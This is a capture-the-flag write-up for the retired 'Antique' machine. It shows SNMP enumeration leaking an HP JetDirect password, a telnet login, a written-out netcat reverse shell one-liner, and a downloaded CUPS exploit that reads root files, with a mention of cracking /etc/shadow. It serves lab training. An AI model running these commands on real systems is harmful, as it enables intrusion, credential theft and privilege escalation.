Antique Write-Up
Antique is a retired machine highlighting a known vulnerability with HP JetDirect and SNMP.
Initial Foothold
The description gives us a crucial service to work with and some hints on potential weaknesses. First, let’s do a quick nmap scan. My favorite is:
sudo nmap <IP> -sS -Pn -n --disable-arp
This should scan all the major ports. When it finishes, we see that port 23, the Telnet service is open.
We can do another scan to check for SNMP access. This can be done with:
sudo nmap <IP> -sU -Pn -n --disable-arp -F
We can use -F to only scan the top 1024 ports since UDP is pretty slow.
We do in fact have an SNMP service and a version/script (-sC/-sV) of port 161 in UDP shows us that it’s running SNMPv1 with a public community string. We know that SNMPv1 has cleartext credentials so this verifies what we know.
To check for other community strings, I attempted to use braa but got the Invalid value error. Using snmpwalk, I was able to get a String value of HP JetDirect. This comes from the following command:
snmpwalk -v1 -c public <IP>
After spending some time combining braa and snmpwalk with random OID values, I searched up any vulnerabilities with HP JetDirect and SNMP. I was able to land on CVE-2002-1048 which talked about a cleartext credential exposure using SNMP. Exploit-db gives us some specifics for the OID we should use: https://www.exploit-db.com/exploits/22319.
We can once again used snmpwalk to check the data.
snmpwalk -v1 -c public <IP> .1.3.6.1.4.1.11.2.3.9.1.1.13.0
Found it. We got some hex data. If we plug that hex data into a decoder. I personally use CyberChef. After we’re finished, we find that P@ssw0rd@123!!123 showed up along with some other bits. Let’s test it out.

telnet <IP> 23
Once we get the telnet prompt, press enter and we get a password prompt. If we enter our found password, we’re able to login! Telnet says that we can use the ? symbol to check for helpful commands. Doing so gives us the exec command which we can test out with exec id. We have access! And doing the following prints out the flag.
Privilege Escalation
Since we’ve got execution access, we can send a reverse shell to our host. First, set up the listener:
nc -lvnp 1234
Then we can use a bash reverse shell script. The following has yet to fail:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc <IP> 1234 >/tmp/f
In the above case, I’ve replaced sh with bash.
Privilege Escalation
My first thought was to perform some RPE/LPE. I grabbed a Python script from 0x00string using the known CVE-2015-1158. After converting it to Python3 using an online converter and manual changes, it couldn’t locate a printer likely due to a version mismatch. I went ahead and found a 1.6.1 exploit, matching our version of CUPS. This exploit takes advantage of CUPS’s ability to read files with special permissions.
We can download this locally:

wget https://github.com/p1ckzi/CVE-2012-5519/blob/main/cups-root-file-read.sh
Set-up a Python HTTP server
python3 -m http.server 4444
And curl or wget our required file. Applying chmod +x <FILE> to it allows us to execute it. Upon execution it gives us the below output. We specify the path /root/root.txt to print out the known file.
Since this does rely on the prior knowledge of a likely file location, we could also grab /etc/shadow and crack the root password, or we could try to reformat the Python script we found before. Otherwise, we’ve found the root flag!
Fin.